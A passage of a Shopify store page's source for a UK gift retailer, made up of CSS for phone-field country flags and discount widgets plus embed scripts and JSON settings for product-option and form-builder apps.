        height: 15px;
        background-position: -3796px 0;
    }
    .iti__flag.iti__nr {
        height: 10px;
        background-position: -3811px 0;
    }
    .iti__flag.iti__nu {
        height: 10px;
        background-position: -3833px 0;
    }
    .iti__flag.iti__nz {
        height: 10px;
        background-position: -3855px 0;
    }
    .iti__flag.iti__om {
        height: 10px;
        background-position: -3877px 0;
    }
    .iti__flag.iti__pa {
        height: 14px;
        background-position: -3899px 0;
    }
    .iti__flag.iti__pe {
        height: 14px;
        background-position: -3921px 0;
    }
    .iti__flag.iti__pf {
        height: 14px;
        background-position: -3943px 0;
    }
    .iti__flag.iti__pg {
        height: 15px;
        background-position: -3965px 0;
    }
    .iti__flag.iti__ph {
        height: 10px;
        background-position: -3987px 0;
    }
    .iti__flag.iti__pk {
        height: 14px;
        background-position: -4009px 0;
    }
    .iti__flag.iti__pl {
        height: 13px;
        background-position: -4031px 0;
    }
    .iti__flag.iti__pm {
        height: 14px;
        background-position: -4053px 0;
    }
    .iti__flag.iti__pn {
        height: 10px;
        background-position: -4075px 0;
    }
    .iti__flag.iti__pr {
        height: 14px;
        background-position: -4097px 0;
    }
    .iti__flag.iti__ps {
        height: 10px;
        background-position: -4119px 0;
    }
    .iti__flag.iti__pt {
        height: 14px;
        background-position: -4141px 0;
    }
    .iti__flag.iti__pw {
        height: 13px;
        background-position: -4163px 0;
    }
    .iti__flag.iti__py {
        height: 11px;
        background-position: -4185px 0;
    }
    .iti__flag.iti__qa {
        height: 8px;
        background-position: -4207px 0;
    }
    .iti__flag.iti__re {
        height: 14px;
        background-position: -4229px 0;
    }
    .iti__flag.iti__ro {
        height: 14px;
        background-position: -4251px 0;
    }
    .iti__flag.iti__rs {
        height: 14px;
        background-position: -4273px 0;
    }
    .iti__flag.iti__ru {
        height: 14px;
        background-position: -4295px 0;
    }
    .iti__flag.iti__rw {
        height: 14px;
        background-position: -4317px 0;
    }
    .iti__flag.iti__sa {
        height: 14px;
        background-position: -4339px 0;
    }
    .iti__flag.iti__sb {
        height: 10px;
        background-position: -4361px 0;
    }
    .iti__flag.iti__sc {
        height: 10px;
        background-position: -4383px 0;
    }
    .iti__flag.iti__sd {
        height: 10px;
        background-position: -4405px 0;
    }
    .iti__flag.iti__se {
        height: 13px;
        background-position: -4427px 0;
    }
    .iti__flag.iti__sg {
        height: 14px;
        background-position: -4449px 0;
    }
    .iti__flag.iti__sh {
        height: 10px;
        background-position: -4471px 0;
    }
    .iti__flag.iti__si {
        height: 10px;
        background-position: -4493px 0;
    }
    .iti__flag.iti__sj {
        height: 15px;
        background-position: -4515px 0;
    }
    .iti__flag.iti__sk {
        height: 14px;
        background-position: -4537px 0;
    }
    .iti__flag.iti__sl {
        height: 14px;
        background-position: -4559px 0;
    }
    .iti__flag.iti__sm {
        height: 15px;
        background-position: -4581px 0;
    }
    .iti__flag.iti__sn {
        height: 14px;
        background-position: -4603px 0;
    }
    .iti__flag.iti__so {
        height: 14px;
        background-position: -4625px 0;
    }
    .iti__flag.iti__sr {
        height: 14px;
        background-position: -4647px 0;
    }
    .iti__flag.iti__ss {
        height: 10px;
        background-position: -4669px 0;
    }
    .iti__flag.iti__st {
        height: 10px;
        background-position: -4691px 0;
    }
    .iti__flag.iti__sv {
        height: 12px;
        background-position: -4713px 0;
    }
    .iti__flag.iti__sx {
        height: 14px;
        background-position: -4735px 0;
    }
    .iti__flag.iti__sy {
        height: 14px;
        background-position: -4757px 0;
    }
    .iti__flag.iti__sz {
        height: 14px;
        background-position: -4779px 0;
    }
    .iti__flag.iti__ta {
        height: 10px;
        background-position: -4801px 0;
    }
    .iti__flag.iti__tc {
        height: 10px;
        background-position: -4823px 0;
    }
    .iti__flag.iti__td {
        height: 14px;
        background-position: -4845px 0;
    }
    .iti__flag.iti__tf {
        height: 14px;
        background-position: -4867px 0;
    }
    .iti__flag.iti__tg {
        height: 13px;
        background-position: -4889px 0;
    }
    .iti__flag.iti__th {
        height: 14px;
        background-position: -4911px 0;
    }
    .iti__flag.iti__tj {
        height: 10px;
        background-position: -4933px 0;
    }
    .iti__flag.iti__tk {
        height: 10px;
        background-position: -4955px 0;
    }
    .iti__flag.iti__tl {
        height: 10px;
        background-position: -4977px 0;
    }
    .iti__flag.iti__tm {
        height: 14px;
        background-position: -4999px 0;
    }
    .iti__flag.iti__tn {
        height: 14px;
        background-position: -5021px 0;
    }
    .iti__flag.iti__to {
        height: 10px;
        background-position: -5043px 0;
    }
    .iti__flag.iti__tr {
        height: 14px;
        background-position: -5065px 0;
    }
    .iti__flag.iti__tt {
        height: 12px;
        background-position: -5087px 0;
    }
    .iti__flag.iti__tv {
        height: 10px;
        background-position: -5109px 0;
    }
    .iti__flag.iti__tw {
        height: 14px;
        background-position: -5131px 0;
    }
    .iti__flag.iti__tz {
        height: 14px;
        background-position: -5153px 0;
    }
    .iti__flag.iti__ua {
        height: 14px;
        background-position: -5175px 0;
    }
    .iti__flag.iti__ug {
        height: 14px;
        background-position: -5197px 0;
    }
    .iti__flag.iti__um {
        height: 11px;
        background-position: -5219px 0;
    }
    .iti__flag.iti__un {
        height: 14px;
        background-position: -5241px 0;
    }
    .iti__flag.iti__us {
        height: 11px;
        background-position: -5263px 0;
    }
    .iti__flag.iti__uy {
        height: 14px;
        background-position: -5285px 0;
    }
    .iti__flag.iti__uz {
        height: 10px;
        background-position: -5307px 0;
    }
    .iti__flag.iti__va {
        height: 15px;
        background-position: -5329px 0;
    }
    .iti__flag.iti__vc {
        height: 14px;
        background-position: -5346px 0;
    }
    .iti__flag.iti__ve {
        height: 14px;
        background-position: -5368px 0;
    }
    .iti__flag.iti__vg {
        height: 10px;
        background-position: -5390px 0;
    }
    .iti__flag.iti__vi {
        height: 14px;
        background-position: -5412px 0;
    }
    .iti__flag.iti__vn {
        height: 14px;
        background-position: -5434px 0;
    }
    .iti__flag.iti__vu {
        height: 12px;
        background-position: -5456px 0;
    }
    .iti__flag.iti__wf {
        height: 14px;
        background-position: -5478px 0;
    }
    .iti__flag.iti__ws {
        height: 10px;
        background-position: -5500px 0;
    }
    .iti__flag.iti__xk {
        height: 15px;
        background-position: -5522px 0;
    }
    .iti__flag.iti__ye {
        height: 14px;
        background-position: -5544px 0;
    }
    .iti__flag.iti__yt {
        height: 14px;
        background-position: -5566px 0;
    }
    .iti__flag.iti__za {
        height: 14px;
        background-position: -5588px 0;
    }
    .iti__flag.iti__zm {
        height: 14px;
        background-position: -5610px 0;
    }
    .iti__flag.iti__zw {
        height: 10px;
        background-position: -5632px 0;
    }
    .iti__flag {
        height: 15px;
        box-shadow: 0 0 1px 0 #888;
        background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        background-repeat: no-repeat;
        background-color: #dbdbdb;
        background-position: 20px 0;
    }
    @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
        .iti__flag {
            background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        }
    }
    .iti__flag.iti__np {
        background-color: transparent;
    }
    .cart-property .property_name {
        font-weight: 400;
        padding-right: 0;
        min-width: auto;
        width: auto;
    }
    .input_file + label {
        cursor: pointer;
        padding: 3px 10px;
        width: auto;
        text-align: center;
        margin: 0;
        background: #f4f8fb;
        border: 1px solid #dbe1e8;
    }
    #error-msg,
    .hulkapps_with_discount {
        color: red;
    }
    .discount_error {
        border-color: red;
    }
    .edit_form input,
    .edit_form select,
    .edit_form textarea {
        min-height: 44px !important;
    }
    .hulkapps_summary {
        font-size: 14px;
        display: block;
        color: red;
    }
    .hulkapps-summary-line-discount-code {
        margin: 10px 0;
        display: block;
    }
    .actual_price {
        text-decoration: line-through;
    }
    input.error {
        border: 1px solid #ff7c7c;
    }
    #valid-msg {
        color: #00c900;
    }
    .edit_cart_option {
        margin-top: 10px !important;
        display: none;
    }
    .hulkapps_discount_hide {
        margin-top: 10px;
        display: flex !important;
        justify-content: flex-end;
    }
    .hulkapps_discount_code {
        width: auto !important;
        margin: 0 12px 0 0 !important;
    }
    .discount_code_box {
        display: none;
        margin-bottom: 10px;
        text-align: right;
    }
    @media screen and (max-width: 480px) {
        .hulkapps_discount_code {
            width: 100%;
        }
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
        }
        .hulkapp_close,
        .hulkapp_save {
            margin-bottom: 8px;
        }
    }
    @media screen and (max-width: 991px) {
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
            width: 100% !important;
            max-width: 100% !important;
        }
        .hulkapps_discount_button {
            height: 40px;
        }
    }
    body.body_fixed {
        overflow: hidden;
    }
    select.hulkapps_dd {
        padding-right: 30px !important;
    }
    .cb_render .hulkapps_option_value label {
        display: flex !important;
        align-items: center;
    }
    .dd_multi_render select {
        padding-right: 5px !important;
        min-height: 80px !important;
    }
    .hulkapps-tooltip {
        position: relative;
        display: inline-block;
        cursor: pointer;
        vertical-align: middle;
    }
    .hulkapps-tooltip img {
        display: block;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner {
        position: absolute;
        bottom: calc(100% + 5px);
        background: #000;
        left: -8px;
        color: #fff;
        box-shadow: 0 6px 30px rgba(0, 0, 0, 0.08);
        opacity: 0;
        visibility: hidden;
        transition: all ease-in-out 0.5s;
        border-radius: 5px;
        font-size: 13px;
        text-align: center;
        z-index: 999;
        white-space: nowrap;
        padding: 7px;
    }
    .hulkapps-tooltip:hover .hulkapps-tooltip-inner {
        opacity: 1;
        visibility: visible;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner:after {
        content: "";
        position: absolute;
        top: 100%;
        left: 11px;
        border-width: 5px;
        border-style: solid;
        border-color: #000 transparent transparent transparent;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner {
        bottom: auto;
        top: calc(100% + 5px);
        padding: 0;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner:after {
        bottom: 100%;
        top: auto;
        border-color: transparent transparent #000;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapp_save,
    .hulkapps_discount_button,
    button.hulkapp_close {
        cursor: pointer;
        border-radius: 2px;
        font-weight: 600;
        text-transform: none;
        letter-spacing: 0.08em;
        font-size: 14px;
        padding: 8px 15px;
    }
    .hulkapps-cart-original-total {
        display: block;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
        color: #000;
    }
    .discount-tag .close-ajax-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-ajax-tag:after,
    .discount-tag .close-ajax-tag:before {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-ajax-tag:before {
        width: 10px;
        height: 2px;
    }
    .hulkapps_discount_code {
        max-width: 50%;
        border-radius: 4px;
        border: 1px solid #b8b8b8;
        padding: 10px 16px;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
    }
    .discount-tag .close-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-tag:after,
    .discount-tag .close-tag:before {
        content: "";
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-tag:before {
        width: 10px;
        height: 2px;
    }
    .after_discount_price {
        font-weight: 700;
    }
    .final-total {
        font-weight: 400;
        margin-right: 30px;
    }
    @media screen and (max-width: 991px) {
        body.body_fixed {
            position: fixed;
            top: 0;
            right: 0;
            left: 0;
            bottom: 0;
        }
    }
    @media only screen and (max-width: 749px) {
        .hulkapps_swatch_option {
            margin-bottom: 10px !important;
        }
    }
    @media (max-width: 767px) {
        #hulkapp_popupOverlay {
            padding-top: 10px !important;
        }
        .hulkapps_discount_code {
            width: 100% !important;
        }
    }
    .hulkapps-volumes {
        display: block;
        width: 100%;
    }
    .iti__flag {
        display: block !important;
    }
    [id^="hulkapps_custom_options"] .hide {
        display: none;
    }
    .hulkapps_option_value input[type="color"] {
        -webkit-appearance: none !important;
        border: none !important;
        height: 38px !important;
        width: 38px !important;
        border-radius: 25px !important;
        background: none !important;
    }
    .popup_render {
        margin-bottom: 0 !important;
        display: flex !important;
        align-items: center !important;
    }
    .popup_render .hulkapps_option_value {
        min-width: auto !important;
    }
    .popup_render a {
        text-decoration: underline !important;
        transition: all 0.3s !important;
        font-weight: normal !important;
    }
    .popup_render a:hover {
        color: #6e6e6e;
    }
    .cut-popup-icon {
        display: flex;
        align-items: center;
    }
    .cut-popup-icon-span {
        display: flex;
    }
    .des-detail {
        font-weight: normal;
    }
    #hulkapp_popupOverlay {
        z-index: 99999999 !important;
    }
    .dp_render .hulkapps_option_value {
        width: 72%;

    }
</style>
<script>
    
        window.hulkapps = {
        shop_slug: "bobble-gifts-uk",
        store_id: "bobble-gifts-uk.myshopify.com",
        money_format: "GBP£{{amount_no_decimals}}",
        cart: null,
        product: null,
        product_collections: null,
        product_variants: null,
        is_volume_discount: null,
        is_product_option: true,
        product_id: null,
        page_type: null,
        po_url: "https://productoption.hulkapps.com",
        po_proxy_url: "https://www.bobblegifts.co.uk",
        vd_url: "https://volumediscount.hulkapps.com",
        customer: null
    }
    window.is_hulkpo_installed=true
    window.hulkapps_v2_beta_js=true
    
    

    
    // alert("in snippet");
    // console.log(window.hulkapps);
</script>

<div class="edit_popup" style="display: none;">
  <form method="post" data-action="/cart/add" id="edit_cart_popup" class="edit_form" enctype="multipart/form-data">
  </form>
</div>
<script src='https://ha-product-option.nyc3.digitaloceanspaces.com/assets/api/v2/hulkcode.js?1768612762' defer='defer'></script>




<!-- BEGIN app block: shopify://apps/ymq-product-options-variants/blocks/app-embed/86b91121-1f62-4e27-9812-b70a823eb918 -->
    <!-- BEGIN app snippet: option.v1 --><script>
    function before_page_load_function(e,t=!1){var o=[],n=!1;if(e.items.forEach((e=>{e.properties&&(e.properties.hasOwnProperty("_YmqOptionVariant")||e.properties.hasOwnProperty("_YmqItemHide"))?(n=!0,o.push(0)):o.push(e.quantity)})),n){if(t)(t=document.createElement("style")).id="before-page-load-dom",t.type="text/css",t.innerHTML="html::before{content: ' ';width: 100%;height: 100%;background-color: #fff;position: fixed;top: 0;left: 0;z-index: 999999;display:block !important;}",document.getElementsByTagName("html").item(0).appendChild(t);fetch(`/cart/update.js?timestamp=${Date.now()}`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({updates:o})}).then((e=>e.json())).then((e=>{location.reload()})).catch((e=>{t&&document.getElementById("before-page-load-dom").remove()}))}}before_page_load_function({"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},!0),fetch(`/cart.js?timestamp=${Date.now()}`,{method:"GET"}).then((e=>e.json())).then((e=>{before_page_load_function(e)}));
</script>


	<style id="ymq-checkout-button-protect">
		[name="checkout"],[name="chekout"], a[href^="/checkout"], a[href="/account/login"].cart__submit, button[type="submit"].btn-order, a.btn.cart__checkout, a.cart__submit, .wc-proceed-to-checkout button, #cart_form .buttons .btn-primary, .ymq-checkout-button{
        	pointer-events: none;
        }
	</style>
	<script>
		function ymq_ready(fn){
			if(document.addEventListener){
				document.addEventListener('DOMContentLoaded',function(){
					document.removeEventListener('DOMContentLoaded',arguments.callee,false);
					fn();
				},false);
			}else if(document.attachEvent){
				document.attachEvent('onreadystatechange',function(){
					if(document.readyState=='complete'){
						document.detachEvent('onreadystatechange',arguments.callee);
						fn();
					}
				});
			}
		}
		ymq_ready(() => {
			setTimeout(function() {
				var ymq_checkout_button_protect = document.getElementById("ymq-checkout-button-protect");
				ymq_checkout_button_protect.remove();
			}, 100);
		})
    </script> 


 

 

 

 










<link href='https://cdn.shopify.com/s/files/1/0411/8639/4277/t/11/assets/ymq-option.css?v=1.1' rel='stylesheet' type="text/css" media="all"> 

<link href='https://option.ymq.cool/option/bottom.css' rel='stylesheet' type="text/css" media="all"> 


<style id="ymq-jsstyle"></style> 

<style id="bndlr-loaded"></style>

<script data-asyncLoad="asyncLoad" data-mw4M5Ya3iFNARE4t="mw4M5Ya3iFNARE4t"> 

    window.bundlerLoaded = true;

	window.ymq_option = window.ymq_option || {}; 

	ymq_option.shop = `bobble-gifts-uk.myshopify.com`;
    
    ymq_option.version = 1; 

	ymq_option.token = `4fcf9f52f1d64a89a5630d9054f4ff2d0efd17d128abf4cd9899574272b25455`; 

	ymq_option.timestamp = `1768612762`; 

	ymq_option.customer_id = ``; 

	ymq_option.page = `collection`; 
    
    ymq_option.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};

    ymq_option.country = {
        iso_code: `GB`,
        currency: `GBP`,
        name: `United Kingdom`
    };
    

	ymq_option.ymq_option_branding = {}; 
	  
		ymq_option.ymq_option_branding = {"button":{"--button-background-checked-color":"#000000","--button-background-color":"#FFFFFF","--button-background-disabled-color":"#FFFFFF","--button-border-checked-color":"#000000","--button-border-color":"#000000","--button-border-disabled-color":"#000000","--button-font-checked-color":"#FFFFFF","--button-font-disabled-color":"#cccccc","--button-font-color":"#000000","--button-border-radius":"4","--button-font-size":"16","--button-line-height":"20","--button-margin-l-r":"4","--button-margin-u-d":"4","--button-padding-l-r":"16","--button-padding-u-d":"10"},"radio":{"--radio-border-color":"#BBC1E1","--radio-border-checked-color":"#BBC1E1","--radio-border-disabled-color":"#BBC1E1","--radio-border-hover-color":"#BBC1E1","--radio-background-color":"#FFFFFF","--radio-background-checked-color":"#275EFE","--radio-background-disabled-color":"#E1E6F9","--radio-background-hover-color":"#FFFFFF","--radio-inner-color":"#E1E6F9","--radio-inner-checked-color":"#FFFFFF","--radio-inner-disabled-color":"#FFFFFF"},"input":{"--input-background-checked-color":"#FFFFFF","--input-background-color":"#FFFFFF","--input-border-checked-color":"#000000","--input-border-color":"#717171","--input-font-checked-color":"#000000","--input-font-color":"#000000","--input-border-radius":"4","--input-font-size":"14","--input-padding-l-r":"16","--input-padding-u-d":"9","--input-width":"100","--input-max-width":"400"},"select":{"--select-border-color":"#000000","--select-border-checked-color":"#000000","--select-background-color":"#FFFFFF","--select-background-checked-color":"#FFFFFF","--select-font-color":"#000000","--select-font-checked-color":"#000000","--select-option-background-color":"#FFFFFF","--select-option-background-checked-color":"#F5F9FF","--select-option-background-disabled-color":"#FFFFFF","--select-option-font-color":"#000000","--select-option-font-checked-color":"#000000","--select-option-font-disabled-color":"#CCCCCC","--select-padding-u-d":"9","--select-padding-l-r":"16","--select-option-padding-u-d":"9","--select-option-padding-l-r":"16","--select-width":"100","--select-max-width":"400","--select-font-size":"14","--select-border-radius":"0"},"multiple":{"--multiple-background-color":"#F5F9FF","--multiple-font-color":"#000000","--multiple-padding-u-d":"2","--multiple-padding-l-r":"8","--multiple-font-size":"12","--multiple-border-radius":"0"},"img":{"--img-border-color":"#E1E1E1","--img-border-checked-color":"#5600E3","--img-border-disabled-color":"#000000","--img-width":"45","--img-height":"45","--img-selected-upper-url":"","--img-disabled-upper-url":"","--img-upper-padding":"0","--img-margin-u-d":"2","--img-margin-l-r":"2","--img-border-radius":"4"},"upload":{"--upload-background-color":"#409EFF","--upload-font-color":"#FFFFFF","--upload-border-color":"#409EFF","--upload-padding-u-d":"12","--upload-padding-l-r":"20","--upload-font-size":"12","--upload-border-radius":"4"},"cart":{"--cart-border-color":"#000000","--buy-border-color":"#000000","--cart-border-hover-color":"#000000","--buy-border-hover-color":"#000000","--cart-background-color":"#000000","--buy-background-color":"#000000","--cart-background-hover-color":"#000000","--buy-background-hover-color":"#000000","--cart-font-color":"#FFFFFF","--buy-font-color":"#FFFFFF","--cart-font-hover-color":"#FFFFFF","--buy-font-hover-color":"#FFFFFF","--cart-padding-u-d":"12","--cart-padding-l-r":"16","--buy-padding-u-d":"12","--buy-padding-l-r":"16","--cart-margin-u-d":"4","--cart-margin-l-r":"0","--buy-margin-u-d":"4","--buy-margin-l-r":"0","--cart-width":"100","--cart-max-width":"800","--buy-width":"100","--buy-max-width":"800","--cart-font-size":"14","--cart-border-radius":"0","--buy-font-size":"14","--buy-border-radius":"0"},"quantity":{"--quantity-border-color":"#A6A3A3","--quantity-font-color":"#000000","--quantity-background-color":"#FFFFFF","--quantity-width":"150","--quantity-height":"40","--quantity-font-size":"14","--quantity-border-radius":"0"},"global":{"--global-title-color":"#807C7C","--global-help-color":"#000000","--global-error-color":"#DC3545","--global-title-font-size":"14","--global-help-font-size":"12","--global-error-font-size":"12","--global-title-margin-top":"0","--global-title-margin-bottom":"5","--global-title-margin-left":"0","--global-title-margin-right":"0","--global-help-margin-top":"5","--global-help-margin-bottom":"0","--global-help-margin-left":"0","--global-help-margin-right":"0","--global-error-margin-top":"5","--global-error-margin-bottom":"0","--global-error-margin-left":"0","--global-error-margin-right":"0","--global-margin-top":"0","--global-margin-bottom":"20","--global-margin-left":"0","--global-margin-right":"0"},"discount":{"--new-discount-normal-color":"#1878B9","--new-discount-error-color":"#E22120","--new-discount-layout":"flex-end"},"lan":{"require":"This is a required field.","email":"Please enter a valid email address.","phone":"Please enter the correct phone.","number":"Please enter an number.","integer":"Please enter an integer.","min_char":"Please enter no less than %s characters.","max_char":"Please enter no more than %s characters.","max_s":"Please choose less than %s options.","min_s":"Please choose more than %s options.","total_s":"Please choose %s options.","min":"Please enter no less than %s.","max":"Please enter no more than %s.","currency":"GBP","sold_out":"sold out","please_choose":"Please choose","add_to_cart":"ADD TO CART","buy_it_now":"BUY IT NOW","add_price_text":"Selection will add %s to the price","discount_code":"Discount code","application":"Apply","discount_error1":"Enter a valid discount code","discount_error2":"discount code isn't valid for the items in your cart"},"price":{"--price-border-color":"#000000","--price-background-color":"#FFFFFF","--price-font-color":"#000000","--price-price-font-color":"#03de90","--price-padding-u-d":"9","--price-padding-l-r":"16","--price-width":"100","--price-max-width":"400","--price-font-size":"14","--price-border-radius":"0"},"extra":{"is_show":"0","plan":1,"quantity-box":"0","price-value":"3,4,15,6,16,7","variant-original-margin-bottom":"15","strong-dorp-down":0,"radio-unchecked":1,"close-cart-rate":"1","automic-swatch-ajax":"1","img-option-bigger":0,"add-button-reload":"1","version":200,"img_cdn":"1","show_wholesale_pricing_fixed":"0","real-time-upload":"1","buy-now-new":1,"option_value_split":", ","form-box-new":1,"tooltip_type":"none","checkout-discount":"0","variant-original":"1","customecss":"#ymq-box, .ymq-box {\n    padding-left: 16px;\n    margin-top: 30px;\n}","id":"59170390173","sku-model":"0","with-main-sku":"0","source_name":"","simple_condition":"0","fbq-event":"1","wholesale-is-variant":"0","one-time-qty-1":"0","cart-qty-update":"0","min-max-new":"0","real-time-upload-free":"0","add-to-cart-form":"","min-max":"0","price-time":"0","main-product-with-properties":"0","child-item-action":"","is_small":"1","exclude-free-products":"0","options_list_show":"0","penny-variant":"","extra-charge":"","ajaxcart-product-type":"0","ajaxcart-modal":"0","trigger-ajaxcart-modal-show":"","add-cart-timeout":"50","qty-input-trigger":"0","variant-not-disabled":"0","variant-id-dom":"","add-cart-form-number":"0","product-price-in-product-page":".price-wrapper  .product-single__price","product-compare-at-price-in-product-page":"","product-price-in-product-page-qty":"","product-compare-at-price-in-product-page-qty":"","hide-shopify-option":"","show-quantity":"","quantity-change":"","product-hide":"","product-show":"","product-add-to-cart":"","payment-button-hide":"","payment-button-hide-product":"","discount-before":"","cart-quantity-click-change":"","cart-quantity-change":"","check-out-button":"","variant-condition-label-class":"","variant-condition-value-parent-class":"","variant-condition-value-class":"","variant-condition-click-class":"","trigger-select":"","trigger-select-join":"","locale":"0","other-form-data":"1","bunow":"0","cart-ajax":"0","add-cart-url":"","theme-variant-class":"","theme-variant-class-no":"","add-cart-carry-currency":"1","extra-style-code":"","variant-id-from":"0","trigger-option-dom":"","qty-dis-qty":"0","bind_variant_need_checkout":"1","thum_img_zoom":"0","cart-page-show":"1","condition_disable_new":"0","min_qty_zero":"0","unbundle_variant":"0","unbundle_addcart":"1","close-dropdown":"1","lock-price":"1","shopify_discount":"1","bundle-variant-trigger-type":"2","tax5-product-id":"","checkout_validate_qty":"0","checkout_qty_alert":"","shopify-option-after":"0","ymq-price-addons":"0","discount_always":"0","bundle_break":"0","cart_price_factor":"1","color-matching-first":"0","new_checkout":"0","new_checkout_always":"0","new_checkout_replace":"1","checkout-timeout":"5","checkout-discount-not-allow":"","checkout-discount-allow":"","upload_cloud":"0","trigger-option-type":"2","automatic-allow-discount":"1","build_buy_now":"","currency-install":"true","currency-load":"","currency-do":"true","currency-beforedo":"","currency-status":"true","currency-format":"","currency-init":"","before_init_product":"","before_init_cart":"","buildYmqDom_b":"","buildYmqDom_a":"","replaceDomPrice_b":"","replaceDomPrice_a":"","replaceDomPrice_b_all_time":"","buildFormData_b":"","buildFormData_a":"","ymqDiscountClick_b":"","ymqDiscountClick_a":"","doAddCart_before_validate":"","doAddCart_after_validate":"","doAddCart_before_getAjaxData":"","doAddCart_after_getAjaxData":"","doAddCart_success":"","doAddCart_error":"","doCheckout_before_checkoutqty":"","doCheckout_after_checkoutqty":"","doCheckout_before_getAjaxData":"","doCheckout_after_getAjaxData":"","doCheckout_success":"","doCheckout_error":"","make-sku":0,"money-formats":"{\"GBP\":{\"money_format\":\"£{{amount_no_decimals}}\",\"money_with_currency_format\":\"£{{amount}} GBP\"}}"}}; 
	 
        
    
    
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
    

	
</script>
<script src="https://cdn.shopify.com/extensions/019bc965-bf41-7b39-82a0-ee7dab36fa4a/ymq-product-options-variants-420/assets/spotlight.js" defer></script>

    
        <script src="https://cdn.shopify.com/extensions/019bc965-bf41-7b39-82a0-ee7dab36fa4a/ymq-product-options-variants-420/assets/ymq-option.js" defer></script>
    
<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {},
    shop_data: {"shop_xUe7Dd5G5kpxaiRAafMqdA":{"shop_uuid":"xUe7Dd5G5kpxaiRAafMqdA","shop_timezone":"Asia\/Hong_Kong","shop_id":57849,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify","shop_shopify_domain":"bobble-gifts-uk.myshopify.com","shop_created_at":"2021-10-16T05:56:44.794-05:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while 